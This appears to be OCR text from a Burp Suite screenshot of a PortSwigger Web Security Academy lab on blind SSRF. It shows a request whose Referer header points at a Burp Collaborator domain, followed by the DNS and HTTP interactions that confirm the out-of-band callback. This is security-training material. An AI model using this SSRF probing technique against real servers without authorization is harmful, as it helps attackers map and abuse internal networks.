 Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://ac7b1ffa1e2a3ddd80066e4800610056.web-security-academy.net
Request
Pretty Raw \n Actions
1 GET /product?productId=1 HTTP/1.1
2 Host:
ac7b1ffa1e2a3ddd80066e4800610056.web-security-academ
y.net
3 Cookie: session=gv7KmdUNf2nputmKeWy9XdhIJLf9OoWx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
http://4difycaumkuwmm1y2f6vxj15uw0mob.burpcollaborat
or.net
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4104
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHe
10 <link href=/resources/css/labsEcommerce.css rel=
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.j
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
Blind SSRF with out-of-band detection
Search... 0 matches
4,204 bytes | 227 millis
INSPECTOR
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any
interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload
1 2021-Sep-28 17:19:49 UTC DNS 4difycaumkuwmm1y2f6vxj15uw0mob
2 2021-Sep-28 17:19:49 UTC HTTP 4difycaumkuwmm1y2f6vxj15uw0mob
3 2021-Sep-28 17:19:49 UTC DNS 4difycaumkuwmm1y2f6vxj15uw0mob
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
4difycaumkuwmm1y2f6vxj15uw0mob.burpcollaborator.net.
The lookup was received from IP address 3.251.104.212 at 2021-Sep-28 17:19:49 UTC.
Close